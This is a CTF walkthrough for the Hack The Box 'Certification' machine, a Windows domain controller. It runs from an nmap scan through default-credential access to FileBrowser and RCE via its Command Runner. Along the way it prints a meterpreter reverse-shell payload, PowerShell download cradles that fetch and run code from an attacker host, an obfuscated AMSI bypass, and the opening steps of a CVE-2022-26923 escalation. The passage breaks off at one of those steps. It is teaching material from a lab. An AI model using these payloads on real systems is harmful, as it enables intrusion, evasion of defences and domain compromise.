Hack the Box - Business CTF 2022 - Certification Writeup
This is a walkthrough of the HTB FullPwn challenge Certification. In this the goal is to obtain the two flags, user.txt and root.txt on a Windows machine.
TL;DR
Find a custom web application running on port 8000. Find it has default credentials “admin:admin”. Abuse functionality to get RCE. Abuse CVE-2022-26923 to get the Administrator hash and get access as Administrator.
Challenge Description
A Certification Authority has declined our requests to access their data in order to identify a well known APT group. Unfortunately we do not have the juristiction to force them to cooperate. For this reason you are tasked with hacking their infrastructure in order to gather information.
Nmap scan
First off we perform an nmap scan of the target box.
nmap -sV -sC -p- -oN nmapScan 10.129.227.132
Nmap scan report for 10.129.227.132
Host is up (0.022s latency).
Not shown: 65515 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
80/tcp open http Microsoft IIS httpd 10.0
|_http-title: SSL Digital Certificate Authority
| http-methods:
| Supported Methods: OPTIONS TRACE GET HEAD POST
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
|_http-favicon: Unknown favicon MD5: 7E4FEAA04A9C3FD2639D3DE0A5F22031
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2022-07-16 02:56:09Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: certification.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=CFN-SVRDC01.certification.htb
| Subject Alternative Name: othername:<unsupported>, DNS:CFN-SVRDC01.certification.htb
| Issuer: commonName=certification-CFN-SVRDC01-CA
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2022-05-18T22:40:25
| Not valid after: 2023-05-18T22:40:25
| MD5: b4fa 0228 a568 8b19 2427 3d37 68e0 0763
|_SHA-1: 18e1 0807 4df9 812f b65e 1f20 624a 6f4c 8351 053a
|_ssl-date: 2022-07-16T02:58:16+00:00; +2m56s from scanner time.
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: certification.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=CFN-SVRDC01.certification.htb
| Subject Alternative Name: othername:<unsupported>, DNS:CFN-SVRDC01.certification.htb
| Issuer: commonName=certification-CFN-SVRDC01-CA
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2022-05-18T22:40:25
| Not valid after: 2023-05-18T22:40:25
| MD5: b4fa 0228 a568 8b19 2427 3d37 68e0 0763
|_SHA-1: 18e1 0807 4df9 812f b65e 1f20 624a 6f4c 8351 053a
|_ssl-date: 2022-07-16T02:58:16+00:00; +2m56s from scanner time.
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: certification.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=CFN-SVRDC01.certification.htb
| Subject Alternative Name: othername:<unsupported>, DNS:CFN-SVRDC01.certification.htb
| Issuer: commonName=certification-CFN-SVRDC01-CA
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2022-05-18T22:40:25
| Not valid after: 2023-05-18T22:40:25
| MD5: b4fa 0228 a568 8b19 2427 3d37 68e0 0763
|_SHA-1: 18e1 0807 4df9 812f b65e 1f20 624a 6f4c 8351 053a
|_ssl-date: 2022-07-16T02:58:16+00:00; +2m56s from scanner time.
3269/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: certification.htb0., Site: Default-First-Site-Name)
|_ssl-date: 2022-07-16T02:58:16+00:00; +2m56s from scanner time.
| ssl-cert: Subject: commonName=CFN-SVRDC01.certification.htb
| Subject Alternative Name: othername:<unsupported>, DNS:CFN-SVRDC01.certification.htb
| Issuer: commonName=certification-CFN-SVRDC01-CA
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2022-05-18T22:40:25
| Not valid after: 2023-05-18T22:40:25
| MD5: b4fa 0228 a568 8b19 2427 3d37 68e0 0763
|_SHA-1: 18e1 0807 4df9 812f b65e 1f20 624a 6f4c 8351 053a
8000/tcp open http-alt
|_http-favicon: Unknown favicon MD5: A9250E129B34931F6CC73105D021435E
| fingerprint-strings:
| FourOhFourRequest:
| HTTP/1.0 200 OK
| Cache-Control: no-cache, no-store, must-revalidate
| Content-Type: text/html; charset=utf-8
| X-Xss-Protection: 1; mode=block
| Date: Sat, 16 Jul 2022 02:56:14 GMT
| <!DOCTYPE html><html lang="en"><head><meta charset="utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no"><title>File Browser</title><link rel="icon" type="image/png" sizes="32x32" href="/static/img/icons/favicon-32x32.png"><link rel="icon" type="image/png" sizes="16x16" href="/static/img/icons/favicon-16x16.png"><link rel="manifest" id="manifestPlaceholder" crossorigin="use-credentials"><meta name="theme-color" content="#2979ff"><meta name="apple-mobile-web-app-capable" content="yes"><meta name="apple-mobile-web-app-status-bar-style" content="black"><meta name="apple-mobile-web-app-title" content="assets"><link rel="appl
| GenericLines:
| HTTP/1.1 400 Bad Request
| Content-Type: text/plain; charset=utf-8
| Connection: close
| Request
| GetRequest:
| HTTP/1.0 200 OK
| Cache-Control: no-cache, no-store, must-revalidate
| Content-Type: text/html; charset=utf-8
| X-Xss-Protection: 1; mode=block
| Date: Sat, 16 Jul 2022 02:56:09 GMT
|_ <!DOCTYPE html><html lang="en"><head><meta charset="utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no"><title>File Browser</title><link rel="icon" type="image/png" sizes="32x32" href="/static/img/icons/favicon-32x32.png"><link rel="icon" type="image/png" sizes="16x16" href="/static/img/icons/favicon-16x16.png"><link rel="manifest" id="manifestPlaceholder" crossorigin="use-credentials"><meta name="theme-color" content="#2979ff"><meta name="apple-mobile-web-app-capable" content="yes"><meta name="apple-mobile-web-app-status-bar-style" content="black"><meta name="apple-mobile-web-app-title" content="assets"><link rel="appl
|_http-title: File Browser
| http-methods:
|_ Supported Methods: GET
|_http-open-proxy: Proxy might be redirecting requests
9389/tcp open mc-nmf .NET Message Framing
49664/tcp open msrpc Microsoft Windows RPC
49667/tcp open msrpc Microsoft Windows RPC
52130/tcp open msrpc Microsoft Windows RPC
65319/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
65329/tcp open msrpc Microsoft Windows RPC
65341/tcp open msrpc Microsoft Windows RPC
Service Info: Host: CFN-SVRDC01; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: 2m55s, deviation: 0s, median: 2m55s
| smb2-time:
| date: 2022-07-16T02:57:37
|_ start_date: N/A
| smb2-security-mode:
| 3.1.1:
|_ Message signing enabled and required
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .From this, we see DNS (TCP port 53), Kerberos (TCP port 88) and LDAP (TCP port 389) open. This information tells us that this box is most likely a domain controller, and tells us the domain name certification.htb and name of the machine CFN-SVRDC01.certification.htb . We also see two different web applications running, one on TCP port 80 (with the title SSL Digital Certificate Authority) and one on TCP port 8000 (with the title FileBrowser).
Based on this, add a new entry in your /etc/hosts file for certification.htb and CFN-SVRDC01.certification.htb pointing to the IP address of this box.
Port 80
Navigating to port 80 we see a website showing that this web page is for the fake It Expert company that offers itself as a certificate authority, and provides TLS/SSL certificates for customers.
After looking around and enumerating it was found that nothing interesting was on this port.
Port 8000 - FileBrowser
Navigating to the web application on port 8000 we are presented with a login in page to an application called “FileBrowser”.
After a bit, we found that the credentials “admin”:”admin” are valid to gain access to the application.
Within the application, there was a bunch of files created for different customers to server SSL certificates.
RCE - Initial Access

Looking in the “Setting” of this application, within the Global Settings, theres a section called “Command Runner” which can be used to specify OS commands to run when certain actions are performed (i.e. a File is Uploaded, a File is renamed).

Based on this information, it is assumed we can run any binary on the Window’s host when a certain action is performed against a file. So first, we need to generate some form of payload to execute. In order to ensure our payload will work even if the machine has AppLocker + Anti-Virus + PowerShell set to Constrained Language Mode, I generated an MSBuild shellcode runner, and then used PowerShell to download and then run this payload. Firstly msfvenom was used to generate the shellcode using the command:
msfvenom -p windows/x64/meterpreter_reverse_http LHOST=10.10.14.26 LPORT=443 -f raw > shellcode.bin
Then a custom Python script was used to generate an MSBuild XML file shellcode runner:
python3 /opt/myScripts/msbuild-aes.py -s shellcode.bin -e -o shell.xml
Then a PowerShell download cradle was generated (note: IWR is used, as this is allowed in CLM in PowerShell):
PSDownloadCrad=$(echo "IWR http://10.10.14.26/shell.xml -UseBasicParsing -o C:\\Users\\Public\\test.xml; C:\\Windows\\Microsoft.NET\\Framework64\\v4.0.30319\\MSBuild.exe C:\\Users\\Public\\test.xml" | iconv -f UTF-8 -t UTF-16LE | base64 -w 0)
echo "powershell -enc $PSDownloadCrad"
powershell -enc SQBXAFIAIABoAHQAdABwADoALwAvADEAMAAuADEAMAAuADEANAAuADIANgAvAHMAaABlAGwAbAAuAHgAbQBsACAALQBVAHMAZQBCAGEAcwBpAGMAUABhAHIAcwBpAG4AZwAgAC0AbwAgAEMAOgAAAHMAZQByAHMAXABQAHUAYgBsAGkAYwAJAGUAcwB0AC4AeABtAGwAOwAgAEMAOgBcAFcAaQBuAGQAbwB3AHMAXABNAGkAYwByAG8AcwBvAGYAdAAuAE4ARQBUAFwARgByAGEAbQBlAHcAbwByAGsANgA0AAsANAAuADAALgAzADAAMwAxADkAXABNAFMAQgB1AGkAbABkAC4AZQB4AGUAIABDADoAAABzAGUAcgBzAFwAUAB1AGIAbABpAGMACQBlAHMAdAAuAHgAbQBsAAoA
Then put this into the Command Runner -> BeforeRename setting to cause it to execute when ever a file gets renamed.

Start a python server listening on port 80:
And start, and run a metasploit payload handler:
msfconsole
use exploit/multi/handler
set LHOST tun0
set LPORT 443
set ExitOnSession false
set AutoVerifySession false
exploit -j -z
After this is all setup, then go and attempt to rename a file (clicking the “Rename” button) to trigger the PowerShell payload.

And catch a shell as daniel.morgan:
The user.txt flag is then located in C:\Users\daniel.morgan\Desktop:

Flag: HTB{Abu51ng_F34tur3s_4r3_fun}
Priv Esc
Assuming that this is a domain controller, and the hints towards this using certificates, we can assume that this environment is configured with AD Certificate Services (AD CS) enabled. From this shell, we can run the tool Certify by SpectreOps located here to check for vulnerable templates and gain information regarding the CA used. Certify.exe is run in memory from the meterpreter shell by running:
run post/windows/manage/execute_dotnet_assembly DOTNET_EXE=/opt/Certify.exe ARGUMENTS="find /vulnerable" PROCESS=dpapimig.exe
Whilst Certify didn’t find any ADCS templates we can abuse, it did tell us the name of the Enterprise CA (certification-CFN-SVRDC01-CA).
CVE (CVE-2022–26923) can then be abused. This CVE allows domain compromise by obtaining the machine account hash for machines within an Active Directory domain.
This is done by having a machine account with the dnshostname property on the machine set to an arbitrary machine host name within the domain, then requesting a certificate using this dnshostname and abusing PKinit to obtain the NTLM hash for the machine.
Firstly, we need to add a new computer account by using Powermad.ps1 (https://github.com/Kevin-Robertson/Powermad). However when running PowerShell we find that AMSI is enabled:

So firstly we run an obfuscated AMSI bypass using the AmsiInitFailed method:
$a=[Ref].Assembly.GetTypes();Foreach($b in $a) {if ($b.Name -like "*iUtils") {$c=$b}};$d=$c.GetFields('NonPublic,Static');Foreach($e in $d) {if ($e.Name -like "*Context") {$f=$e}};$g=$f.GetValue($null);[IntPtr]$ptr=$g;[Int32[]]$buf = @(0);[System.Runtime.InteropServices.Marshal]::Copy($buf, 0, $ptr, 1) 
Now we can use a PowerShell download cradle to download and execute Powermad.ps1 from our machine:
IEX(IWR http://10.10.14.26/Powermad.ps1 -UseBasicParsing)
And create a new AD computer called myComputer with a password of “h4x”:
New-MachineAccount -MachineAccount myComputer -Password $(ConvertTo-SecureString 'h4x' -AsPlainText -Force)With this, we can then follow the steps on https://github.com/LudovicPatho/CVE-2022-26923_AD-Certificate-Services to abuse CVE-2022-26923. Firstly, we remove the SPN set on our new computer account, and set its dnshostname to be the hostname of this machine:
Set-ADComputer myComputer -ServicePrincipalName @{}
